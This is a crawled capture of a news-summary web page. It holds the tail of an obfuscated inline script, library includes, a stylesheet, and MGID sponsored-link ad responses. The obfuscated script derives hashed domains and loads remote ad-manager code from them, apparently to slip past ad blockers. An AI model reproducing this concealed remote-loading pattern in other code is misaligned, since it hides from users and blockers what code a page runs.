X6,X7,X3[X2+0x1],0x4,-0x5b4115bc),X7=H(X7,X4,X5,X6,X3[X2+0x4],0xb,0x4bdecfa9),X6=H(X6,X7,X4,X5,X3[X2+0x7],0x10,-0x944b4a0),X5=H(X5,X6,X7,X4,X3[X2+0xa],0x17,-0x41404390),X4=H(X4,X5,X6,X7,X3[X2+0xd],0x4,0x289b7ec6),X7=H(X7,X4,X5,X6,X3[X2+0x0],0xb,-0x155ed806),X6=H(X6,X7,X4,X5,X3[X2+0x3],0x10,-0x2b10cf7b),X5=H(X5,X6,X7,X4,X3[X2+0x6],0x17,0x4881d05),X4=H(X4,X5,X6,X7,X3[X2+0x9],0x4,-0x262b2fc7),X7=H(X7,X4,X5,X6,X3[X2+0xc],0xb,-0x1924661b),X6=H(X6,X7,X4,X5,X3[X2+0xf],0x10,0x1fa27cf8),X5=H(X5,X6,X7,X4,X3[X2+0x2],0x17,-0x3b53a99b),X4=X0(X4,X5,X6,X7,X3[X2+0x0],0x6,-0xbd6ddbc),X7=X0(X7,X4,X5,X6,X3[X2+0x7],0xa,0x432aff97),X6=X0(X6,X7,X4,X5,X3[X2+0xe],0xf,-0x546bdc59),X5=X0(X5,X6,X7,X4,X3[X2+0x5],0x15,-0x36c5fc7),X4=X0(X4,X5,X6,X7,X3[X2+0xc],0x6,0x655b59c3),X7=X0(X7,X4,X5,X6,X3[X2+0x3],0xa,-0x70f3336e),X6=X0(X6,X7,X4,X5,X3[X2+0xa],0xf,-0x100b83),X5=X0(X5,X6,X7,X4,X3[X2+0x1],0x15,-0x7a7ba22f),X4=X0(X4,X5,X6,X7,X3[X2+0x8],0x6,0x6fa87e4f),X7=X0(X7,X4,X5,X6,X3[X2+0xf],0xa,-0x1d31920),X6=X0(X6,X7,X4,X5,X3[X2+0x6],0xf,-0x5cfebcec),X5=X0(X5,X6,X7,X4,X3[X2+0xd],0x15,0x4e0811a1),X4=X0(X4,X5,X6,X7,X3[X2+0x4],0x6,-0x8ac817e),X7=X0(X7,X4,X5,X6,X3[X2+0xb],0xa,-0x42c50dcb),X6=X0(X6,X7,X4,X5,X3[X2+0x2],0xf,0x2ad7d2bb),X5=X0(X5,X6,X7,X4,X3[X2+0x9],0x15,-0x14792c6f),X4=U(X4,X8),X5=U(X5,X9),X6=U(X6,XX),X7=U(X7,XR);}return v(X4)+v(X5)+v(X6)+v(X7);},M=function(F){return r+'/'+q(n+':'+T+':'+F);},P=function(){var Xu=Xe;return r+'/'+q(n+':'+t+Xu(0xae));},J=document[Xe(0xa6)](Xe(0xaf));Xe(0xa8)in J?(L=L[Xe(0xa3)]('.js',Xe(0x9d)),J[Xe(0x91)]='module'):(L=L[Xe(0xa3)](Xe(0x9c),Xe(0xb4)),J[Xe(0xb3)]=!![]),N=q(n+':'+I+':domain')[Xe(0xa9)](0x0,0xa)+Xe(0x8a),r=Xe(0x92)+q(N+':'+I)[Xe(0xa9)](0x0,0xa)+'.'+N,J[Xe(0x96)]=M(L)+Xe(0x9c),J[Xe(0x87)]=function(){window[O]['ph'](M,P,N,n,q),window[O]['init'](h);},J[Xe(0xa2)]=function(){var XQ=Xe,F=document[XQ(0xa6)](XQ(0xaf));F['src']=XQ(0x98),F[XQ(0x99)](XQ(0xa0),h),F[XQ(0xb1)]='async',document[XQ(0x97)][XQ(0xab)](F);},document[Xe(0x97)][Xe(0xab)](J);}document['readyState']===XG(0xaa)||document[XG(0x9e)]===XG(0x8f)||document[XG(0x9e)]==='interactive'?K():window[XG(0xb7)](XG(0x8e),K);}()));function X(){var Xj=['addEventListener','onload','charAt','509117wxBMdt','.com','charCodeAt','split','988kZiivS','DOMContentLoaded','loaded','533092QTEErr','type','https://','6ebXQfY','toISOString','22mCPLjO','src','head','https://js.wpadmngr.com/static/adManager.js','setAttribute','per','length','.js','.m.js','readyState','2551668jffYEE','data-admpid','827096TNEEsf','onerror','replace','0123456789abcdef','909NkPXPt','createElement','2259297cinAzF','noModule','substring','complete','appendChild','1VjIbCB','loc',':tags','script','cks','async','10xNKiRu','defer','.l.js','469955xpTljk','ksu'];X=function(){return Xj;};return X();}
</script>

   <!-- SCRIPTS
   <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>
   <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>  -->
   <!-- JQuery -->
   <script
     src="https://code.jquery.com/jquery-3.2.1.min.js"
     integrity="sha256-hwg4gsxgFZhOsEEamdOYGBf13FyQuiTwlAQgxVSNgt4="
     crossorigin="anonymous"></script>
     <!--
   <script  src="https://newssummedup.com/js/jquery-3.1.1.min.js"></script> -->
   <!-- Bootstrap tooltips -->
   <script  src="https://newssummedup.com/js/tether.min.js"></script>
   <!-- Bootstrap core JavaScript -->
   <script  src="https://newssummedup.com/js/bootstrap.min.js"></script>
   <!-- MDB core JavaScript -->



   
   </body>
   </html>


--- FILE ---
content_type: text/css
request_url: https://newssummedup.com/css/style.css
body_size: 1319
content:
.titlefont.form-control,.navbar{padding:0;color:#fff}.navbar,.navbar form input{color:#fff}.dropdown-menu,.navbar,.pagination.pg-red .active .page-link,footer{background-color:#bb1919}.navbar{font-family:'Crimson Text',serif}#logo{height:3.5em;width:4em}.titlefont{font-size:1.8em;text-align:center}input{outline:0}input[type=search]{-webkit-appearance:textfield;-webkit-box-sizing:content-box;font-family:inherit;font-size:100%;background:url(http://static.tumblr.com/ftv85bp/MIXmud4tx/search-icon.png) 9px center no-repeat #fff;border:1px solid #ccc;padding:9px 10px 9px 32px;width:55px;-webkit-border-radius:10em;-moz-border-radius:10em;border-radius:10em;-webkit-transition:all .5s;-moz-transition:all .5s;transition:all .5s}#search2 input[type=search]{width:15px;padding-left:10px;color:#000;background-color:#fff;cursor:pointer}#search2 input[type=search]:hover{background-color:#fff}#search2 input[type=search]:focus{width:130px;padding-left:60px;color:#000;background-color:#fff;cursor:auto}#search2 input:-moz-placeholder{color:transparent}#search1 input[type=search]{width:15em;margin-top:.7em;margin-right:4em;color:#000;background-color:#fff;cursor:pointer}.navbar .navbar-toggler{padding:0;height:3em;width:3em;float:left}.dropdown-menu{color:#fff}#countries{color:#fff;font-family:'Crimson Text',serif;background-image:none}a:link{text-decoration:none}a:hover{text-decoration:underline}.page-item.active .page-link,.page-item.active .page-link:focus,.page-item.active .page-link:hover{z-index:2;color:#fff;cursor:default;background-color:#bb1919;border-color:#0275d8}body{background-color:#f2f2f2;font-family:'Varela Round',sans-serif}.imgsize{height:500px;width:740px}.cardtitle{font-size:2rem}#tsimgsize{min-width:100%;max-width:100%;padding-left:.5em;padding-right:.5em}.card-img-overlay{padding:0}.card-img-top{width:300px!important;padding-left:10px;padding-right:10px;padding-top:10px}.crop{width:200px;height:150px;overflow:hidden}a.title:hover{text-decoration:none}.cardsource{color:#bb1919}.carddate{font-size:.83rem}#addimg{width:-webkit-fill-available;padding-top:1rem;padding-bottom:1rem}footer{font-family:'Crimson Text',serif;color:#fff;text-align:center}ul.social-network{list-style:none;display:inline;margin-left:0!important;padding:0}ul.social-network li{display:inline;margin:-2rem 5px 0}.social-circle li a{display:inline-block;position:relative;margin:-2rem auto 0;-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%;text-align:center;width:50px;height:50px;font-size:20px}.social-circle li i{margin:0;line-height:50px;text-align:center;color:#bb1919}.btn-outline-danger{border:none;border-radius:4px;background-color:#fff}.btn-outline-danger:active,.btn-outline-danger:active:focus,.btn-outline-danger:focus,.btn-outline-danger:hover{background-color:#bb1919;color:#fff}ul.pages a{color:#fff;text-transform:uppercase;list-style-type:none}.footer-copyright{background-color:#a91717;font-size:1em;color:#fff}.bottomfont{font-family:Sansita,sans-serif}@media screen and (min-width:768px){.input-group-btn:not(:first-child)>.btn,.navbar form input{margin-top:1em}.titlefont{font-weight:700}.transbox{background-color:#000;opacity:.6}.countries{margin-left:4.6em;margin-top:0.3em;font-size:1em}}@media screen and (max-width:544px){.titlefont{font-size:1.2em}#logo{height:3em;width:2.5em}#search2 input[type=search]:focus{width:130px;padding-left:30px;color:#000;background-color:#fff;cursor:auto}}@media screen and (max-width:768px){.transbox{background-color:#000;opacity:.6}.placing{font-size:1.5em}}@media only screen and (min-width:360px) and (max-width:360px){#search1 input[type=search]{width:15em;margin-top:.7em;margin-right:2em;color:#000;background-color:#fff;cursor:pointer}}@media only screen and (min-width:1px) and (max-width:320px) and (-webkit-min-device-pixel-ratio:2){#search1 input[type=search]{width:15em;margin-top:.7em;margin-right:1em;color:#000;background-color:#fff;cursor:pointer}}


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/73397/1?nocmp=1&sessionId=6973d5b2-006ec&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&cbuster=1769199028251323089876&pvid=90f7f11d-aad4-442b-9e28-cd2da7f332c9&implVersion=10&lct=1763554680&mp4=1&ap=1&consentStrLen=0&wlid=358fa9b9-573e-44cf-801d-fe7f16426ec4&eyeo=1&niet=4g&nisd=false&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=cbd500eb&tfre=8103&w=760&h=419&tl=150&tlp=1,2,3&muid=q0nrda76DZac&cxurl=http%3A%2F%2Fnewssummedup.com%2Fa%2Fox6bbe&ref=&lu=https%3A%2F%2Fnewssummedup.com%2Fsummary%2F2-shot-dead-in-St-Clair-2-shot-dead-in-Birmingham-suspect-in-custody-ox6bbe
body_size: 1123
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods73397",[
["Herbeauty","14649805","1","From The Release Of Bonnie And Clyde To The Lemonade Scandal","","0","","","","9EmL0seKfN5D4xLKYvzCE9CeDafTwjmQ93s28_4GuCDZnjGj1wVUz4wPxTO7KZ9ZrdSAF-dt9LY6isrACwk0l3rRtQrB9mxuPBQIMWvuyw196YlrGdkwkiPBR5agn_Tn",{"i":"https://s-img.mgid.com/g/14649805/328x328/-/[base64].webp?v=1769199028-Y1xd05Zx-OCB8Wt5ZozzSoH6X_0PYCgjTSOXKRCyses","l":"https://clck.mgid.com/ghits/14649805/i/5518907/0/pp/1/1?h=9EmL0seKfN5D4xLKYvzCE9CeDafTwjmQ93s28_4GuCDZnjGj1wVUz4wPxTO7KZ9ZrdSAF-dt9LY6isrACwk0l3rRtQrB9mxuPBQIMWvuyw196YlrGdkwkiPBR5agn_Tn&rid=90000c94-f897-11f0-9da7-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-360&mp4=1&h2=Rbff32NBHJZsO4wuvnxFyrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmYRMLF9HNFDUYQGt6gZz7DA**","adc":[],"sdl":1,"dl":"https://herbeauty.co/en/entertainment/celebrity-couples-who-are-still-together-after-many-years/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"90002949-f897-11f0-9da7-d404e6f98490","crid":"14649805"}],
["Brainberries","20209335","1","Avoid These 5 Little Habits That Hinder Marital Intimacy","","0","","","","9EmL0seKfN5D4xLKYvzCEykfeUVUkPyggTiX-9NJaQpM_xyca0smHENNl77dLSyBrdSAF-dt9LY6isrACwk0l3rRtQrB9mxuPBQIMWvuyw082OD8qCE3oi72ZzW2Bokx",{"i":"https://s-img.mgid.com/g/20209335/328x328/-/[base64].webp?v=1769199028-jcE2PQjQAogsDQeYWcNKjAEuJfUX0b8yColM9cCZRXo","l":"https://clck.mgid.com/ghits/20209335/i/5518907/0/pp/2/1?h=9EmL0seKfN5D4xLKYvzCEykfeUVUkPyggTiX-9NJaQpM_xyca0smHENNl77dLSyBrdSAF-dt9LY6isrACwk0l3rRtQrB9mxuPBQIMWvuyw082OD8qCE3oi72ZzW2Bokx&rid=90000c94-f897-11f0-9da7-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-360&mp4=1&h2=Rbff32NBHJZsO4wuvnxFyrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmYRMLF9HNFDUYQGt6gZz7DA**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/5-small-things-that-kill-intimacy-in-marriage/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":213,"tri":"90002954-f897-11f0-9da7-d404e6f98490","crid":"20209335"}],
["Brainberries","16000510","1","The Cast Members Of ALF And Reveal Where They Are Today","","0","","","","9EmL0seKfN5D4xLKYvzCEx3QV4EJsn7JTP-iik-bLP_uwUrq0PLd5ErFyYfpIedFrdSAF-dt9LY6isrACwk0l3rRtQrB9mxuPBQIMWvuyw0USLXNwBydsm0Wmixom-36",{"i":"https://s-img.mgid.com/g/16000510/328x328/-/[base64].webp?v=1769199028-WjtPM95Dh8DATVrSxux68GJLxqRnIZ4DueOfjmeOWW0","l":"https://clck.mgid.com/ghits/16000510/i/5518907/0/pp/3/1?h=9EmL0seKfN5D4xLKYvzCEx3QV4EJsn7JTP-iik-bLP_uwUrq0PLd5ErFyYfpIedFrdSAF-dt9LY6isrACwk0l3rRtQrB9mxuPBQIMWvuyw0USLXNwBydsm0Wmixom-36&rid=90000c94-f897-11f0-9da7-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-360&mp4=1&h2=Rbff32NBHJZsO4wuvnxFyrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmYRMLF9HNFDUYQGt6gZz7DA**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/the-cast-of-alf-then-and-now/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"90002956-f897-11f0-9da7-d404e6f98490","crid":"16000510"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"Rbff32NBHJZsO4wuvnxFyrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmYRMLF9HNFDUYQGt6gZz7DA**","ats":0,"rid":"90000c94-f897-11f0-9da7-d404e6f98490","pvid":"90f7f11d-aad4-442b-9e28-cd2da7f332c9","iv":10,"brid":32,"muidn":"q0nrda76DZac","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":19937}]);
_mgqp();


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/81171/1?cmpreason=wvz&sessionId=6973d5b2-12325&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&cbuster=1769199028210444367833&pvid=90f7f11d-aad4-442b-9e28-cd2da7f332c9&implVersion=10&lct=1763554680&mp4=1&ap=1&consentStrLen=0&wlid=715bd0ef-48b8-4c52-abec-c495843c861f&eyeo=1&niet=4g&nisd=false&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=cbd500eb&tfre=8078&w=400&h=3936&tl=150&tlp=1,2,3,4,5,6,7,8,9,10&muid=q0nrda76DZac&cxurl=http%3A%2F%2Fnewssummedup.com%2Fa%2Fox6bbe&ref=&lu=https%3A%2F%2Fnewssummedup.com%2Fsummary%2F2-shot-dead-in-St-Clair-2-shot-dead-in-Birmingham-suspect-in-custody-ox6bbe
body_size: 3082
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods81171",[
["Brainberries","16261814","1","Digging Up Memories: Catching Up With The Cast Of 'Holes'","","0","","","","9EmL0seKfN5D4xLKYvzCE2nArnXCMCdJfkRpB8rBcXcapdNfMSdeT6HcNSRANd81rdSAF-dt9LY6isrACwk0l3rRtQrB9mxuPBQIMWvuyw2r0O18SrX5dJ1iCQ0Xpj_M",{"i":"https://s-img.mgid.com/g/16261814/492x328/-/[base64].webp?v=1769199028-dEKBkCndNGK7R-TV9O30K1o944OHR34lwrSSdp0Af2M","l":"https://clck.mgid.com/ghits/16261814/i/5526698/0/pp/1/1?h=9EmL0seKfN5D4xLKYvzCE2nArnXCMCdJfkRpB8rBcXcapdNfMSdeT6HcNSRANd81rdSAF-dt9LY6isrACwk0l3rRtQrB9mxuPBQIMWvuyw2r0O18SrX5dJ1iCQ0Xpj_M&rid=8fff760b-f897-11f0-9da7-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-360&mp4=1&h2=Rbff32NBHJZsO4wuvnxFyrKs3NEoz9rroTgLYydx17fqUd95bTSEBwmXOMB8XK7TJlYYTfzEWqrfWIMPZ1ecyw**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/the-cast-of-disneys-holes-20-years-later/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"8fffa249-f897-11f0-9da7-d404e6f98490","crid":"16261814"}],
["Brainberries","16261815","1","Where Are They Now? The Cast Of 'Holes' 20 Years Later","","0","","","","9EmL0seKfN5D4xLKYvzCE-XXR5Ur77RtfDO_BvyVujxoZLxpS_7amwF4Xax3In2irdSAF-dt9LY6isrACwk0l3rRtQrB9mxuPBQIMWvuyw1TvPAf5pPN31dR1UR5KQXc",{"i":"https://s-img.mgid.com/g/16261815/492x328/-/[base64].webp?v=1769199028-tamXEs5gqfZuhlsl4Z3gb-f9ib5grWG65hzzk7iCrLg","l":"https://clck.mgid.com/ghits/16261815/i/5526698/0/pp/2/1?h=9EmL0seKfN5D4xLKYvzCE-XXR5Ur77RtfDO_BvyVujxoZLxpS_7amwF4Xax3In2irdSAF-dt9LY6isrACwk0l3rRtQrB9mxuPBQIMWvuyw1TvPAf5pPN31dR1UR5KQXc&rid=8fff760b-f897-11f0-9da7-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-360&mp4=1&h2=Rbff32NBHJZsO4wuvnxFyrKs3NEoz9rroTgLYydx17fqUd95bTSEBwmXOMB8XK7TJlYYTfzEWqrfWIMPZ1ecyw**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/the-cast-of-disneys-holes-20-years-later/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"8fffa252-f897-11f0-9da7-d404e6f98490","crid":"16261815"}],
["Brainberries","15119514","1","The 10 Most Stunning Women From Lebanon - Who Is Your Favorite?","","0","","","","9EmL0seKfN5D4xLKYvzCE1tsne-96hmv4Xv8HdUarVy-omytjEnZ3Tz2eehF41lYrdSAF-dt9LY6isrACwk0l3rRtQrB9mxuPBQIMWvuyw26PPFgeNyt7k7xOcrZx2RO",{"i":"https://s-img.mgid.com/g/15119514/492x328/-/[base64].webp?v=1769199028-3YDRtwUHf38yYLjgFxNBYd6T5SMs9h-w7ps5wWkQ8to","l":"https://clck.mgid.com/ghits/15119514/i/5526698/0/pp/3/1?h=9EmL0seKfN5D4xLKYvzCE1tsne-96hmv4Xv8HdUarVy-omytjEnZ3Tz2eehF41lYrdSAF-dt9LY6isrACwk0l3rRtQrB9mxuPBQIMWvuyw26PPFgeNyt7k7xOcrZx2RO&rid=8fff760b-f897-11f0-9da7-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-360&mp4=1&h2=Rbff32NBHJZsO4wuvnxFyrKs3NEoz9rroTgLYydx17fqUd95bTSEBwmXOMB8XK7TJlYYTfzEWqrfWIMPZ1ecyw**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/top-10-most-beautiful-lebanese-women/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"8fffa254-f897-11f0-9da7-d404e6f98490","crid":"15119514"}],
["Brainberries","15584698","1","The Wait Is Over! See The Reunion Of 'Back To The Future' Cast","","0","","","","9EmL0seKfN5D4xLKYvzCExVCjW8oMegTGx9WBenrAW8q5vLEqSfCJ8ujm77mgR3JrdSAF-dt9LY6isrACwk0l3rRtQrB9mxuPBQIMWvuyw0zLTx9x6zfGAQde6xBBaMe",{"i":"https://cl.imghosts.com/imgh/video/upload/ar_3:2,c_fill,w_680/videos/t/2023-03/101924/1b9c9a0aa82e86944a84ff4ea8952dd4.mp4?v=1769199028-IIJFXd3aDObaMuKqzn8ZHhIHr1GQXPt_n_aVbiO_Urc","l":"https://clck.mgid.com/ghits/15584698/i/5526698/0/pp/4/1?h=9EmL0seKfN5D4xLKYvzCExVCjW8oMegTGx9WBenrAW8q5vLEqSfCJ8ujm77mgR3JrdSAF-dt9LY6isrACwk0l3rRtQrB9mxuPBQIMWvuyw0zLTx9x6zfGAQde6xBBaMe&rid=8fff760b-f897-11f0-9da7-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-360&mp4=1&h2=Rbff32NBHJZsO4wuvnxFyrKs3NEoz9rroTgLYydx17fqUd95bTSEBwmXOMB8XK7TJlYYTfzEWqrfWIMPZ1ecyw**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/stars-of-back-to-the-future-reunited-again-and-made-fans-cry/","type":"w","media-type":"video","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"8fffa258-f897-11f0-9da7-d404e6f98490","crid":"15584698"}],
["Brainberries","13268965","1","Some Actors Just Can't Hide Their Shady Side","","0","","","","9EmL0seKfN5D4xLKYvzCE32cEDBjd3EMM0Sp4nTxpObxMwR_xRnpf5BVLTLY9-ChrdSAF-dt9LY6isrACwk0l3rRtQrB9mxuPBQIMWvuyw2RZO88ryh3JeEnx4ijqQKP",{"i":"https://s-img.mgid.com/g/13268965/492x328/-/[base64].webp?v=1769199028-He1LaZX6dHYg6eNDtxV6uYv4_aNcUaAr15mzfwcTu9M","l":"https://clck.mgid.com/ghits/13268965/i/5526698/0/pp/5/1?h=9EmL0seKfN5D4xLKYvzCE32cEDBjd3EMM0Sp4nTxpObxMwR_xRnpf5BVLTLY9-ChrdSAF-dt9LY6isrACwk0l3rRtQrB9mxuPBQIMWvuyw2RZO88ryh3JeEnx4ijqQKP&rid=8fff760b-f897-11f0-9da7-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-360&mp4=1&h2=Rbff32NBHJZsO4wuvnxFyrKs3NEoz9rroTgLYydx17fqUd95bTSEBwmXOMB8XK7TJlYYTfzEWqrfWIMPZ1ecyw**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/8-biggest-jerks-in-the-movie-industry/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"8fffa25a-f897-11f0-9da7-d404e6f98490","crid":"13268965"}],
["Brainberries","6288106","1","Little Georgie Henley Has Grown Into A Beautiful Swan!","","0","","","","9EmL0seKfN5D4xLKYvzCE5TXSH43MHfrzWwyt0g2lfTGa85n4j7gHd7x6HPwFyaardSAF-dt9LY6isrACwk0l3rRtQrB9mxuPBQIMWvuyw0iYxF3TrZjAnqIl5tWJBa7",{"i":"https://s-img.mgid.com/g/6288106/492x328/0x0x701x467/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMjAtMDYvMTAxOTI0LzliODg2OTUyMjI1ZmFmODkxYzFhOThmN2IyYTU3YjJiLmpwZWc.webp?v=1769199028-_j2P-Ny9hOYaB-j0egJIaNf8mIDxzS1ZBNl2-LQ3uSA","l":"https://clck.mgid.com/ghits/6288106/i/5526698/0/pp/6/1?h=9EmL0seKfN5D4xLKYvzCE5TXSH43MHfrzWwyt0g2lfTGa85n4j7gHd7x6HPwFyaardSAF-dt9LY6isrACwk0l3rRtQrB9mxuPBQIMWvuyw0iYxF3TrZjAnqIl5tWJBa7&rid=8fff760b-f897-11f0-9da7-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-360&mp4=1&h2=Rbff32NBHJZsO4wuvnxFyrKs3NEoz9rroTgLYydx17fqUd95bTSEBwmXOMB8XK7TJlYYTfzEWqrfWIMPZ1ecyw**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/what-happened-to-cute-little-georgie-henley-after-narnia/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"8fffa25d-f897-11f0-9da7-d404e6f98490","crid":"6288106"}],
["Herbeauty","12578246","1","Rub Turmeric Powder Onto The Problem Areas To Remove Facial Hair","","0","","","","9EmL0seKfN5D4xLKYvzCE5lWPGAChEPTuWGj_uy8Q9PXOd3oiMbb3vw4FT0kfyJordSAF-dt9LY6isrACwk0l3rRtQrB9mxuPBQIMWvuyw28BsA-7ttDVLCoMsHbuAOS",{"i":"https://cl.imghosts.com/imgh/image/fetch/ar_3:2,c_fill,e_sharpen:100,f_mp4,fl_lossy,g_faces:auto,w_960/http%3A%2F%2Fimghosts.com%2Ft%2F2022-02%2F101924%2Fe390e30dd915e51f6d3dd5142679947b.gif?v=1769199028-BzW4TRtDmotaA8FUG4eqluA_h3hlqnzeKQU_emQOCjs","l":"https://clck.mgid.com/ghits/12578246/i/5526698/0/pp/7/1?h=9EmL0seKfN5D4xLKYvzCE5lWPGAChEPTuWGj_uy8Q9PXOd3oiMbb3vw4FT0kfyJordSAF-dt9LY6isrACwk0l3rRtQrB9mxuPBQIMWvuyw28BsA-7ttDVLCoMsHbuAOS&rid=8fff760b-f897-11f0-9da7-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-360&mp4=1&h2=Rbff32NBHJZsO4wuvnxFyrKs3NEoz9rroTgLYydx17fqUd95bTSEBwmXOMB8XK7TJlYYTfzEWqrfWIMPZ1ecyw**","adc":[],"sdl":1,"dl":"https://herbeauty.co/en/beauty/10-foods-that-help-get-rid-of-facial-hair/","type":"w","media-type":"video","clicktrackers":[],"cta":"Learn more","cdt":"","catId":243,"tri":"8fffa25e-f897-11f0-9da7-d404e6f98490","crid":"12578246"}],
["Brainberries","8603786","1","The Best Tarantino Movie Yet","","0","","","","9EmL0seKfN5D4xLKYvzCEyJa2Ha8yFLFhOXCSZcGl2cjUz_BvV8ka44EipWva-d2rdSAF-dt9LY6isrACwk0l3rRtQrB9mxuPBQIMWvuyw2bOTemRM1jR2AcQn-Zyo0A",{"i":"https://s-img.mgid.com/g/8603786/492x328/86x0x701x467/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDgvMTAxOTI0L2I4MjE5ZmJkYzMxMmRhMDU0MzM0ZWI4ZWVkNTIyMjMxLmpwZWc.webp?v=1769199028-JEgaggvxKCXxBcQycPjOCrqVa5epOb6LzWjB_2BWzVI","l":"https://clck.mgid.com/ghits/8603786/i/5526698/0/pp/8/1?h=9EmL0seKfN5D4xLKYvzCEyJa2Ha8yFLFhOXCSZcGl2cjUz_BvV8ka44EipWva-d2rdSAF-dt9LY6isrACwk0l3rRtQrB9mxuPBQIMWvuyw2bOTemRM1jR2AcQn-Zyo0A&rid=8fff760b-f897-11f0-9da7-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-360&mp4=1&h2=Rbff32NBHJZsO4wuvnxFyrKs3NEoz9rroTgLYydx17fqUd95bTSEBwmXOMB8XK7TJlYYTfzEWqrfWIMPZ1ecyw**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/why-once-upon-a-time-in-hollywood-might-be-the-best-tarantino-movie-yet","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"8fffa261-f897-11f0-9da7-d404e6f98490","crid":"8603786"}],
["Brainberries","20209335","1","Avoid These 5 Little Habits That Hinder Marital Intimacy","","0","","","","9EmL0seKfN5D4xLKYvzCE3H7_TNL3yZNP3LuCIp64uXTpt13WuZsMtMErricg4gNrdSAF-dt9LY6isrACwk0l3rRtQrB9mxuPBQIMWvuyw2FMy40ML84mYsIpapUsobj",{"i":"https://s-img.mgid.com/g/20209335/492x328/-/[base64].webp?v=1769199028-K7t7hCDvguatv34dQjVQPWI0U0mBoxz0mPK3GywS3_M","l":"https://clck.mgid.com/ghits/20209335/i/5526698/0/pp/9/1?h=9EmL0seKfN5D4xLKYvzCE3H7_TNL3yZNP3LuCIp64uXTpt13WuZsMtMErricg4gNrdSAF-dt9LY6isrACwk0l3rRtQrB9mxuPBQIMWvuyw2FMy40ML84mYsIpapUsobj&rid=8fff760b-f897-11f0-9da7-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-360&mp4=1&h2=Rbff32NBHJZsO4wuvnxFyrKs3NEoz9rroTgLYydx17fqUd95bTSEBwmXOMB8XK7TJlYYTfzEWqrfWIMPZ1ecyw**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/5-small-things-that-kill-intimacy-in-marriage/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":213,"tri":"8fffa264-f897-11f0-9da7-d404e6f98490","crid":"20209335"}],
